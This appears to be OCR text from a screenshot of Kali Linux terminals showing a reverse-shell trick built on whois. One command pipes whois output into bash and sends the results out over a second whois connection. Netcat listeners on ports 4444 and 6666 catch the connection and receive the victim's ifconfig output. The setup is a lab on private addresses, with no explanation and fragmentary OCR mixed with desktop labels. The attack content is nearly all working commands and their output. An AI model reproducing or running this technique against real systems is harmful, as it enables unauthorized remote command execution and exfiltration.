 xiaogang@kali: ~
文件 动作 编辑 查看 帮助
┌──(xiaogang㉿kali)-[~]
└─$ whois -h 192.168.10.6 -p 6666 `whois -h 192.168.10.6
-p 4444 123 | bash`
文件系统
主文件夹
xiaogang@kali: ~
文件 动作 编辑 查看 帮助
┌──(xiaogang㉿kali)-[~]
└─$ nc -lvp 4444 130 ⨯
listening on [any] 4444 ...
192.168.10.6: inverse host lookup failed: Unknown host
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.6]
51432
123
ifconfig
^C
┌──(xiaogang㉿kali)-[~]
└─$ 1 ⨯
KALI
BY OFFENSIVE SECURITY
xiaogang@kali: ~
文件 动作 编辑 查看 帮助
┌──(xiaogang㉿kali)-[~]
└─$ nc -lvp 6666 1 ⨯
listening on [any] 6666 ...
192.168.10.6: inverse host lookup failed: Unknown host
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.6]
35412
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500 ine
t 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.25
5 ether 02:42:bc:74:40:80 txqueuelen 0 (Ethernet) RX pac
kets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0
frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped
0 overruns 0 carrier 0 collisions 0 eth0: flags=4163<UP
,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.10.6
netmask 255.255.255.0 broadcast 192.168.10.255 inet6 fe
80::20c:29ff:fe48:9f1e prefixlen 64 scopeid 0×20<link> e
ther 00:0c:29:48:9f:1e txqueuelen 1000 (Ethernet) RX pac
kets 1829 bytes 470114 (459.0 KiB) RX errors 0 dropped 0
overruns 0 frame 0 TX packets 1740 bytes 470092 (459.0
KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisio
ns 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 12
7.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopei